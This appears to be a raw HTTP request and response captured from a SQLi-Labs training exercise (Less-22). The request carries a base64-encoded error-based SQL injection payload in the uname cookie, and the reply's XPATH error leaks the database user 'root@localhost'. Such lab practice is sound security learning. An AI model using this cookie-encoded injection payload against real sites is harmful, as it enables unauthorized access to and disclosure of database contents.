 GET /sqli/Less-22/index.php HTTP/1.1
Host: 192.168.2.62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.62/sqli/Less-22/
Connection: close
Cookie:
uname=LTEiYW5kICh1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IHVzZXIoKSksMHg3Z
SksMSkpIG9yIg==
Upgrade-Insecure-Requests: 1
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 192.168.2.36
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LTEiYW5kICh1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc
and expires: Sun 24 Dec 2023 - 22:07:18
Issue with your mysql: XPATH syntax error: '~root@localhost~'